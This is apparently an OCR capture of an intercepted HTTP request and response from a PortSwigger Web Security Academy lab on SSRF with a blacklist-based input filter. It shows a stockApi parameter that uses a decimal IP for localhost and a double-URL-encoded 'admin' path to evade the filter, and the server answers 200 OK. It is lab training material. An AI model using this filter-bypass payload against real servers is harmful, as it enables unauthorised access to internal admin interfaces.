 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host:
ac721f151f8f500880d445dd00dd00c0.web-security-academy.
net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin:
https://ac721f151f8f500880d445dd00dd00c0.web-security-
academy.net
Connection: close
Referer:
https://ac721f151f8f500880d445dd00dd00c0.web-security-
academy.net/product?productId=1
Cookie: session=BjHTSueCYenLKcyV6u8eXlvsV13ysLWm
stockApi=http://2130706433/%25%36%31%25%36%34%25%36%64
%25%36%39%25%36%65
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie:
session=2bypnRm0dMW0pxDsSElBoEUz2WvHkiuf; Secure
HttpOnly
Connection: close
Content-Length: 2704
<!DOCTYPE html>
<html>
<head>
<link
href="/resources/css/labsEcommerce.css"
rel="stylesheet">
<title>SSRF with blacklist-based input
filter</title>
</head>
<body>
<div theme="ecommerce">
<script
src="/resources/js/labHeader.js"></script>
<div id="labHeader">